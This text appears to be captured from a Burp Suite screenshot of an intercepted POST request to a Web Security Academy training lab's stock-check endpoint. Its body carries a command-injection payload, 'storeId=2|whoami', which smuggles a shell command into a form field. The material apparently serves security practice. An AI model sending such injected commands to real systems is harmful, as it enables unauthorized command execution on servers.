 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a60009604bc78ef8091854b00a600eb.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a60009604bc78ef8091854b00a600eb.web-security-academy.net
3 Cookie: session=TqvyTp3J4XXHZWFiYsmqtclYDLd4TfhP
4 Content-Length: 21
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a60009604bc78ef8091854b00a600eb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a60009604bc78ef8091854b00a600eb.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 productId=1&storeId=2|whoami
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /product/stock
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Request cookies 1
Name Value
session TqvyTp3J4XXHZWFi...
Request headers 19
? Search... 0 matches